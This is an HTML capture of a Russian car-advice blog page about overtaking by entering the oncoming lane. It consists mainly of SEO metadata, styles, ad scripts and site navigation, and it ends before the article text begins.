

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cardinator.ru/obgon-s-vyezdom-na-polosu-vstrechnogo-dvizheniya/
body_size: 14768
content:
<!doctype html> <html lang="ru-RU" prefix="og: https://ogp.me/ns#"> <head> <meta charset="UTF-8"> <meta name="viewport" content="width=device-width, initial-scale=1"> <style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style> <!-- SEO от Rank Math - https://rankmath.com/ --> <title>Как правильно совершать обгон с выездом на полосу встречного движения</title> <meta name="description" content="Обгон весьма опасный манёвр, поэтому если не уверен, то не обгоняй, т.к. жизнь намного важнее. Но если обгонять, то каждому водителю важно знать как правильно совершать обгон с выездом на полосу встречного движения."/> <meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/> <link rel="canonical" href="https://cardinator.ru/obgon-s-vyezdom-na-polosu-vstrechnogo-dvizheniya/"/> <meta property="og:locale" content="ru_RU"/> <meta property="og:type" content="article"/> <meta property="og:title" content="Как правильно совершать обгон с выездом на полосу встречного движения"/> <meta property="og:description" content="Обгон весьма опасный манёвр, поэтому если не уверен, то не обгоняй, т.к. жизнь намного важнее. Но если обгонять, то каждому водителю важно знать как правильно совершать обгон с выездом на полосу встречного движения."/> <meta property="og:url" content="https://cardinator.ru/obgon-s-vyezdom-na-polosu-vstrechnogo-dvizheniya/"/> <meta property="og:site_name" content="cardinator.ru"/> <meta property="article:section" content="ПДД"/> <meta property="og:updated_time" content="2021-04-12T17:27:31+03:00"/> <meta property="og:image" content="https://cardinator.ru/wp-content/uploads/2018/11/obgon-s-vyezdom-na-polosu-vstrechnogo-dvizheniya.jpg"/> <meta property="og:image:secure_url" content="https://cardinator.ru/wp-content/uploads/2018/11/obgon-s-vyezdom-na-polosu-vstrechnogo-dvizheniya.jpg"/> <meta property="og:image:width" content="1170"/> <meta property="og:image:height" content="500"/> <meta property="og:image:alt" content="Обгон с выездом на полосу встречного движения"/> <meta property="og:image:type" content="image/jpeg"/> <meta property="article:published_time" content="2019-12-04T03:00:08+03:00"/> <meta property="article:modified_time" content="2021-04-12T17:27:31+03:00"/> <meta name="twitter:card" content="summary_large_image"/> <meta name="twitter:title" content="Как правильно совершать обгон с выездом на полосу встречного движения"/> <meta name="twitter:description" content="Обгон весьма опасный манёвр, поэтому если не уверен, то не обгоняй, т.к. жизнь намного важнее. Но если обгонять, то каждому водителю важно знать как правильно совершать обгон с выездом на полосу встречного движения."/> <meta name="twitter:site" content="@admin"/> <meta name="twitter:creator" content="@admin"/> <meta name="twitter:image" content="https://cardinator.ru/wp-content/uploads/2018/11/obgon-s-vyezdom-na-polosu-vstrechnogo-dvizheniya.jpg"/> <meta name="twitter:label1" content="Автор"/> <meta name="twitter:data1" content="admin"/> <meta name="twitter:label2" content="Время чтения"/> <meta name="twitter:data2" content="2 минуты"/> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://cardinator.ru/#person","name":"admin","sameAs":["https://twitter.com/admin"],"logo":{"@type":"ImageObject","@id":"https://cardinator.ru/#logo","url":"https://cardinator.ru/wp-content/uploads/2020/02/logo2.png","contentUrl":"https://cardinator.ru/wp-content/uploads/2020/02/logo2.png","caption":"admin","inLanguage":"ru-RU"},"image":{"@type":"ImageObject","@id":"https://cardinator.ru/#logo","url":"https://cardinator.ru/wp-content/uploads/2020/02/logo2.png","contentUrl":"https://cardinator.ru/wp-content/uploads/2020/02/logo2.png","caption":"admin","inLanguage":"ru-RU"}},{"@type":"WebSite","@id":"https://cardinator.ru/#website","url":"https://cardinator.ru","name":"admin","publisher":{"@id":"https://cardinator.ru/#person"},"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://cardinator.ru/wp-content/uploads/2018/11/obgon-s-vyezdom-na-polosu-vstrechnogo-dvizheniya.jpg","url":"https://cardinator.ru/wp-content/uploads/2018/11/obgon-s-vyezdom-na-polosu-vstrechnogo-dvizheniya.jpg","width":"1170","height":"500","caption":"\u041e\u0431\u0433\u043e\u043d \u0441 \u0432\u044b\u0435\u0437\u0434\u043e\u043c \u043d\u0430 \u043f\u043e\u043b\u043e\u0441\u0443 \u0432\u0441\u0442\u0440\u0435\u0447\u043d\u043e\u0433\u043e \u0434\u0432\u0438\u0436\u0435\u043d\u0438\u044f","inLanguage":"ru-RU"},{"@type":"WebPage","@id":"https://cardinator.ru/obgon-s-vyezdom-na-polosu-vstrechnogo-dvizheniya/#webpage","url":"https://cardinator.ru/obgon-s-vyezdom-na-polosu-vstrechnogo-dvizheniya/","name":"\u041a\u0430\u043a \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e \u0441\u043e\u0432\u0435\u0440\u0448\u0430\u0442\u044c \u043e\u0431\u0433\u043e\u043d \u0441 \u0432\u044b\u0435\u0437\u0434\u043e\u043c \u043d\u0430 \u043f\u043e\u043b\u043e\u0441\u0443 \u0432\u0441\u0442\u0440\u0435\u0447\u043d\u043e\u0433\u043e \u0434\u0432\u0438\u0436\u0435\u043d\u0438\u044f","datePublished":"2019-12-04T03:00:08+03:00","dateModified":"2021-04-12T17:27:31+03:00","isPartOf":{"@id":"https://cardinator.ru/#website"},"primaryImageOfPage":{"@id":"https://cardinator.ru/wp-content/uploads/2018/11/obgon-s-vyezdom-na-polosu-vstrechnogo-dvizheniya.jpg"},"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://cardinator.ru/obgon-s-vyezdom-na-polosu-vstrechnogo-dvizheniya/#author","name":"admin","image":{"@type":"ImageObject","@id":"https://cardinator.ru/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png","url":"https://cardinator.ru/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png","caption":"admin","inLanguage":"ru-RU"}},{"@type":"BlogPosting","headline":"\u041a\u0430\u043a \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e \u0441\u043e\u0432\u0435\u0440\u0448\u0430\u0442\u044c \u043e\u0431\u0433\u043e\u043d \u0441 \u0432\u044b\u0435\u0437\u0434\u043e\u043c \u043d\u0430 \u043f\u043e\u043b\u043e\u0441\u0443 \u0432\u0441\u0442\u0440\u0435\u0447\u043d\u043e\u0433\u043e \u0434\u0432\u0438\u0436\u0435\u043d\u0438\u044f","datePublished":"2019-12-04T03:00:08+03:00","dateModified":"2021-04-12T17:27:31+03:00","author":{"@id":"https://cardinator.ru/obgon-s-vyezdom-na-polosu-vstrechnogo-dvizheniya/#author","name":"admin"},"publisher":{"@id":"https://cardinator.ru/#person"},"description":"\u041e\u0431\u0433\u043e\u043d \u0432\u0435\u0441\u044c\u043c\u0430 \u043e\u043f\u0430\u0441\u043d\u044b\u0439 \u043c\u0430\u043d\u0451\u0432\u0440, \u043f\u043e\u044d\u0442\u043e\u043c\u0443 \u0435\u0441\u043b\u0438 \u043d\u0435 \u0443\u0432\u0435\u0440\u0435\u043d, \u0442\u043e \u043d\u0435 \u043e\u0431\u0433\u043e\u043d\u044f\u0439, \u0442.\u043a. \u0436\u0438\u0437\u043d\u044c \u043d\u0430\u043c\u043d\u043e\u0433\u043e \u0432\u0430\u0436\u043d\u0435\u0435. \u041d\u043e \u0435\u0441\u043b\u0438 \u043e\u0431\u0433\u043e\u043d\u044f\u0442\u044c, \u0442\u043e \u043a\u0430\u0436\u0434\u043e\u043c\u0443 \u0432\u043e\u0434\u0438\u0442\u0435\u043b\u044e \u0432\u0430\u0436\u043d\u043e \u0437\u043d\u0430\u0442\u044c \u043a\u0430\u043a \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e \u0441\u043e\u0432\u0435\u0440\u0448\u0430\u0442\u044c \u043e\u0431\u0433\u043e\u043d \u0441 \u0432\u044b\u0435\u0437\u0434\u043e\u043c \u043d\u0430 \u043f\u043e\u043b\u043e\u0441\u0443 \u0432\u0441\u0442\u0440\u0435\u0447\u043d\u043e\u0433\u043e \u0434\u0432\u0438\u0436\u0435\u043d\u0438\u044f.","name":"\u041a\u0430\u043a \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e \u0441\u043e\u0432\u0435\u0440\u0448\u0430\u0442\u044c \u043e\u0431\u0433\u043e\u043d \u0441 \u0432\u044b\u0435\u0437\u0434\u043e\u043c \u043d\u0430 \u043f\u043e\u043b\u043e\u0441\u0443 \u0432\u0441\u0442\u0440\u0435\u0447\u043d\u043e\u0433\u043e \u0434\u0432\u0438\u0436\u0435\u043d\u0438\u044f","@id":"https://cardinator.ru/obgon-s-vyezdom-na-polosu-vstrechnogo-dvizheniya/#richSnippet","isPartOf":{"@id":"https://cardinator.ru/obgon-s-vyezdom-na-polosu-vstrechnogo-dvizheniya/#webpage"},"image":{"@id":"https://cardinator.ru/wp-content/uploads/2018/11/obgon-s-vyezdom-na-polosu-vstrechnogo-dvizheniya.jpg"},"inLanguage":"ru-RU","mainEntityOfPage":{"@id":"https://cardinator.ru/obgon-s-vyezdom-na-polosu-vstrechnogo-dvizheniya/#webpage"}}]}</script> <!-- /Rank Math WordPress SEO плагин --> <link rel='dns-prefetch' href='//fonts.googleapis.com'/> <style id='wp-block-library-theme-inline-css' type='text/css'> .wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em} </style> <style id='classic-theme-styles-inline-css' type='text/css'> /*! This file is auto-generated */ .wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none} </style> <style id='global-styles-inline-css' type='text/css'> :root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;} :where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;} :where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;} :root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;} </style> <link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap' media='all'/> <!-- <link rel='stylesheet' id='reboot-style-css' href='https://cardinator.ru/wp-content/themes/reboot/assets/css/style.min.css' media='all'/> --> <!-- <link rel='stylesheet' id='tablepress-default-css' href='https://cardinator.ru/wp-content/plugins/tablepress/css/build/default.css' media='all'/> --> <!-- <link rel='stylesheet' id='reboot-style-child-css' href='https://cardinator.ru/wp-content/themes/reboot_child/style.css' media='all'/> -->
<link rel="stylesheet" type="text/css" href="//cardinator.ru/wp-content/cache/wpfc-minified/dryvhwwd/9qqbv.css" media="all"/> <script src='//cardinator.ru/wp-content/cache/wpfc-minified/8bde8i6d/9qqbv.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://cardinator.ru/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> --> <style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><link rel="preload" href="https://cardinator.ru/wp-content/themes/reboot/assets/fonts/wpshop-core.ttf" as="font" crossorigin><link rel="prefetch" href="https://cardinator.ru/wp-content/uploads/2018/11/obgon-s-vyezdom-na-polosu-vstrechnogo-dvizheniya.jpg" as="image" crossorigin> <style>.site-logotype{max-width:500px}.site-logotype img{max-height:50px}</style> <style>.clearfy-cookie { position:fixed; left:0; right:0; bottom:0; padding:12px; color:#555555; background:#ffffff; box-shadow:0 3px 20px -5px rgba(41, 44, 56, 0.2); z-index:9999; font-size: 13px; border-radius: 12px; transition: .3s; }.clearfy-cookie--left { left: 20px; bottom: 20px; right: auto; max-width: 400px; margin-right: 20px; }.clearfy-cookie--right { left: auto; bottom: 20px; right: 20px; max-width: 400px; margin-left: 20px; }.clearfy-cookie.clearfy-cookie-hide { transform: translateY(150%) translateZ(0); opacity: 0; }.clearfy-cookie-container { max-width:1170px; margin:0 auto; text-align:center; }.clearfy-cookie-accept { background:#4b81e8; color:#fff; border:0; padding:.2em .8em; margin: 0 0 0 .5em; font-size: 13px; border-radius: 4px; cursor: pointer; }.clearfy-cookie-accept:hover,.clearfy-cookie-accept:focus { opacity: .9; }</style> <!-- Google AdSense --> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3955142351065551"
crossorigin="anonymous"></script> <!-- PushProfit --> <script async src="https://gsimvqfghc.com/v2/170495/eb2c917b1178d7bd6d759caa67bbf9e753828a85.js"></script> <!-- AdProfex --> <script src="https://yoqpklvbxg.com/script.js"></script> <script async src="https://lyfoxoclkg.com/1012513/407f17187f48df19cc5ea746c177eed543027ab0.js"></script> </head> <body class="wp-singular post-template-default single single-post postid-212 single-format-standard wp-embed-responsive wp-theme-reboot wp-child-theme-reboot_child sidebar-right"> <div id="page" class="site"> <a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a> <div class="search-screen-overlay js-search-screen-overlay"></div> <div class="search-screen js-search-screen"> <form role="search" method="get" class="search-form" action="https://cardinator.ru/"> <label> <span class="screen-reader-text"><!--noindex-->Search for:<!--/noindex--></span> <input type="search" class="search-field" placeholder="Поиск…" value="" name="s"> </label> <button type="submit" class="search-submit"></button> </form> </div> <header id="masthead" class="site-header full" itemscope itemtype="http://schema.org/WPHeader"> <div class="site-header-inner fixed"> <div class="humburger js-humburger"><span></span><span></span><span></span></div> <div class="site-branding"> <div class="site-logotype"><a href="https://cardinator.ru/"><img src="https://cardinator.ru/wp-content/uploads/2021/02/logo-1.svg" width="503" height="67" alt="cardinator.ru"></a></div></div><!-- .site-branding --><div class="top-menu"><ul id="top-menu" class="menu"><li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8"><a href="/">Главная</a></li> <li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45"><a href="https://cardinator.ru/news/">новости</a></li> <li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="https://cardinator.ru/autopravo/">автоправо</a></li> <li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-26"><a href="https://cardinator.ru/pdd/">ПДД</a></li> <li id="menu-item-106" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106"><a href="https://cardinator.ru/lifehack/">лайфхаки</a></li> <li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24"><a href="https://cardinator.ru/wiki/">WIKI ЗНАНИЯ</a></li> <li id="menu-item-44" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44"><a href="https://cardinator.ru/to-i-remont/">ТО и Ремонт</a></li> <li id="menu-item-881" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-881"><a href="https://cardinator.ru/stories/">истории</a></li> </ul></div> <div class="header-search"> <span class="search-icon js-search-icon"></span> </div> </div> </header><!-- #masthead --> <nav id="site-navigation" class="main-navigation fixed" style="display: none;"> <div class="main-navigation-inner full"> <ul id="header_menu"></ul> </div> </nav> <div class="container header-separator"></div> <div class="mobile-menu-placeholder js-mobile-menu-placeholder"></div> <div id="content" class="site-content fixed"> <div class="site-content-inner"> <div class="entry-image entry-image--wide" style="background-image: url(https://cardinator.ru/wp-content/uploads/2018/11/obgon-s-vyezdom-na-polosu-vstrechnogo-dvizheniya.jpg);"> <div class="entry-image__body"> <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://cardinator.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://cardinator.ru/pdd/" itemprop="item"><span itemprop="name">ПДД</span></a><meta itemprop="position" content="1"></span></div> <h1 class="entry-title">Обгон с выездом на полосу встречного движения</h1> </div> </div> <div id="primary" class="content-area" itemscope itemtype="http://schema.org/Article"> <main id="main" class="site-main article-card"> <article id="post-212" class="article-post post-212 post type-post status-publish format-standard has-post-thumbnail category-pdd"> <div class="entry-meta"> <span class="entry-author"><span class="entry-label">Автор</span> <span itemprop="author">admin</span></span> <span class="entry-time"><span class="entry-label">На чтение</span> 3 мин</span> <span 